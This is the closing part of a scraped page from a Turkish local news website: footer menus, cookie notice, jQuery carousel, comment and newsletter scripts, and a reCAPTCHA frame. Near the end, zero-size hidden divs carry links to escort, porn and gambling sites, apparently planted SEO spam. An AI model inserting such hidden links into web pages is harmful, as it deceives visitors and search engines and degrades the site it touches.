                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem-2/ulus-pazarinda-neler-oluyor-17298/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 18:48:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OxHzkl2UOEhLBHG_svGFbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769096942436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>